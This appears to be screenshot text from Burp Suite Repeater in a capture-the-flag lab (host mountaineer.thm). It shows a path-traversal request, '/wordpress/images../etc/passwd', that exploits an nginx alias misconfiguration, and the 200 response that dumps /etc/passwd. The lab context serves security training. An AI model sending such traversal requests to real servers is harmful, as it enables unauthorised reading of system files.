 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: wp-settings-time-5=1749137199
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 05 Jun 2025 18:50:20 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2499
6 Last-Modified: Sat, 16 Mar 2024 22:31:14 GMT
7 Connection: keep-alive
8 ETag: "65f61db2-9c3"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights